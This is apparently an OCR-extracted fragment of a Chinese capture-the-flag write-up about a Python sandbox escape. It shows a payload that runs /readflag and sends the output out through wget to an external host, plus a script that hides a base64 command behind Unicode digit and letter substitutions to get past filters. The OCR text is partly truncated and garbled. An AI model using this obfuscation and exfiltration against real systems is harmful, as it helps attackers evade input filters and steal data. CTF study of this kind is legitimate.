
1
__import__('os').popen('wget `/readflag`.a948sf.
最后参考Tr0y师傅的构造脚本：
PYTHON
1
u = 
'𝟢𝟣𝟤𝟥𝟦𝟧𝟨𝟩𝟪𝟫'
2
3
cmd = 
"X19pbXBvcnRfXygnb3MnKS5wb3Blbignd2dldCBgL
4
exp = 
"ᵉval(vars(ᵉval(list(dict(_a_aiamapaoarata
5
6
exp = exp.translate({
ord
(
str
(i)): u[i] 
for
 i 
in
7
8
print
(exp)
去掉多余的空格和换行，cmd传入即可